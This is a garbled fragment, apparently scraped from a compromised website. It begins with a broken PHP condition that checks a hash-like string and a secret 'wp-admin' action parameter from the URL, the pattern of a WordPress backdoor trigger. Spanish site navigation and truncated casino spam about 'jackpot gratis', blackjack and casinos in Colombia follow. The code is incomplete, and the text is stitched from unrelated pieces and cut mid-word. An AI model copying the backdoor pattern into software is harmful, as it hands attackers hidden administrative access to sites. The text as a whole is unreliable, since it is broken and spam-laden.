
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
kpot Gratis
kpot Gratis
vivo han existido durante varios años, al blackjack. Al principio, a 
cas Colombia